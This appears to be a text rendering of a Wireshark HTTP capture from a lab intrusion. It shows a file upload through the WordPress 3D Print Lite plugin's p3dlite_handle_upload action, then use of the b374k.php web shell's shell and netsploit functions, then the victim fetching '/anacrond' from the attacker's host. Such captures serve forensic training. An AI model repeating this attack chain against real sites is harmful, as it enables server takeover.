 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Source Port Destination Port Text item Info
8 4.858844 192.168.80.1 192.168.80.128 HTTP 400 50842 80 ✓ GET / HTTP/1.1
10 4.920275 192.168.80.128 192.168.80.1 HTTP 5491 80 50842 ✓ HTTP/1.1 200 OK (text/html)
24 15.381761 192.168.80.1 192.168.80.128 HTTP 414 50900 80 ✓ GET /3d-print-lite/ HTTP/1.1
27 15.449688 192.168.80.128 192.168.80.1 HTTP 330 80 50900 ✓ HTTP/1.1 200 OK (text/html)
53 57.957255 192.168.80.1 192.168.80.128 HTTP 264 61072 80 ✓ GET //wp-admin/admin-ajax.php?action=p3dlite_handle_upload HTTP/1.1
55 58.006291 192.168.80.128 192.168.80.1 HTTP 558 80 61072 ✓ HTTP/1.1 200 OK (text/html)
69 58.015882 192.168.80.1 192.168.80.128 HTTP 1607 61074 80 ✓ POST //wp-admin/admin-ajax.php?action=p3dlite_handle_upload HTTP/1.1
71 58.067406 192.168.80.128 192.168.80.1 HTTP 549 80 61074 ✓ HTTP/1.1 200 OK (text/html)
80 60.788205 192.168.80.1 192.168.80.128 HTTP 432 50939 80 ✓ GET /wp-content/uploads/p3d/b374k.php HTTP/1.1
82 60.812968 192.168.80.128 192.168.80.1 HTTP 2987 80 50939 ✓ HTTP/1.1 200 OK (text/html)
86 64.838226 192.168.80.1 192.168.80.128 HTTP 550 50939 80 ✓ GET /wp-content/uploads/p3d/b374k.php?y=/srv/www/wordpress/wp-content/uploads/p3d/&x=shell HTTP/1.1
88 64.852666 192.168.80.128 192.168.80.1 HTTP 1764 80 50939 ✓ HTTP/1.1 200 OK (text/html)
91 67.715242 192.168.80.1 192.168.80.128 HTTP 744 50939 80 ✓ POST /wp-content/uploads/p3d/b374k.php?y=/srv/www/wordpress/wp-content/uploads/p3d/&x=shell HTTP/1.1 (application/x-www-form-urlencoded)
93 67.734953 192.168.80.128 192.168.80.1 HTTP 2791 80 50939 ✓ HTTP/1.1 200 OK (text/html)
99 71.849536 192.168.80.1 192.168.80.128 HTTP 769 50939 80 ✓ POST /wp-content/uploads/p3d/b374k.php?y=/srv/www/wordpress/wp-content/uploads/p3d/&x=shell HTTP/1.1 (application/x-www-form-urlencoded)
101 71.877606 192.168.80.128 192.168.80.1 HTTP 3441 80 50939 ✓ HTTP/1.1 200 OK (text/html)
104 74.976230 192.168.80.1 192.168.80.128 HTTP 607 50939 80 ✓ GET /wp-content/uploads/p3d/b374k.php?y=/srv/www/wordpress/wp-content/uploads/p3d/&x=netsploit HTTP/1.1
105 74.988844 192.168.80.128 192.168.80.1 HTTP 2103 80 50939 ✓ HTTP/1.1 200 OK (text/html)
107 76.285875 192.168.80.1 192.168.80.128 HTTP 757 50939 80 ✓ POST /wp-content/uploads/p3d/b374k.php?y=/srv/www/wordpress/wp-content/uploads/p3d/&x=netsploit HTTP/1.1 (application/x-www-form-urlencoded)
109 76.358205 192.168.80.128 192.168.80.1 HTTP 4172 80 50939 ✓ HTTP/1.0 500 Internal Server Error (text/html)
120 78.880421 192.168.80.1 192.168.80.128 HTTP 611 50958 80 ✓ GET /wp-content/uploads/p3d/b374k.php?y=/srv/www/wordpress/wp-content/uploads/p3d/&x=netsploit HTTP/1.1
122 78.893998 192.168.80.128 192.168.80.1 HTTP 2104 80 50958 ✓ HTTP/1.1 200 OK (text/html)
593 211.561473 192.168.80.128 192.168.80.1 HTTP 206 35482 8000 ✓ GET /anacrond HTTP/1.1
601 211.773446 192.168.80.1 192.168.80.128 HTTP 328 8000 35482 ✓ HTTP/1.0 200 OK
Frame 8: 400 bytes on wire (3200 bits), 400 bytes captured (3200 bits)
Ethernet II, Src: VMware_c0:00:01 (00:50:56:c0:00:01), Dst: VMware_6a:61:9d (00:0c:29:6a:61:9d)
Internet Protocol Version 4, Src: 192.168.80.1, Dst: 192.168.80.128
Transmission Control Protocol, Src Port: 50842, Dst Port: 80, Seq: 1, Ack: 1, Len: 346
Hypertext Transfer Protocol
0000 00 0c 29 6a 61 9d 00 50 56 c0 00 01 08 00 45 00 ··)ja··P V·····E·
0010 01 82 56 de 40 00 80 06 80 c5 c0 a8 50 01 c0 a8 ··V·@··· ····P···
0020 50 80 c6 9a 00 50 69 1e 34 f5 3e 1e df b4 50 18 P····Pi· 4·>···P·
0030 10 0a 77 b8 00 00 47 45 54 20 2f 20 48 54 54 50 ··w···GE T / HTTP
0040 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /1.1··Ho st: 192.
0050 31 36 38 2e 38 30 2e 31 32 38 0d 0a 55 73 65 72 168.80.1 28··User
0060 2d 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f -Agent: Mozilla/
0070 35 2e 30 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 5.0 (Win dows NT
0080 31 30 2e 30 3b 20 57 69 6e 36 34 3b 20 78 36 34 10.0; Wi n64; x64
0090 3b 20 72 76 3a 39 36 2e 30 29 20 47 65 63 6b 6f ; rv:96. 0) Gecko
00a0 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 66 6f /2010010 1 Firefo
00b0 78 2f 39 36 2e 30 0d 0a 41 63 63 65 70 74 3a 20 x/96.0·· Accept:
Hypertext Transfer Protocol: Protocol
Packets: 642 · Displayed: 24 (3.7%)
Profile: Default